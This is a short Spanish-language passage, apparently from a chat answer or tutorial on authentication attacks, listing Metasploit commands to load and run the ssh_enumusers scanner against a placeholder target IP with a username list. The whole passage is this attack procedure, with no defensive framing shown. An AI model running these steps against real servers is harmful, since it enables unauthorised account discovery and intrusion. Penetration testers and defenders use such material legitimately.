 ataques de autenticación.
1. Abre Metasploit:
bash
Copy code
msfconsole
2. Carga el módulo:
bash
Copy code
use auxiliary/scanner/ssh/ssh_enumusers
3. Configura los parámetros:
bash
Copy code
set RHOSTS <IP_DEL_OBJETIVO>
set USER_FILE /path/to/username_list.txt
set THREADS 10
4. Ejecuta el módulo:
bash
Copy code
run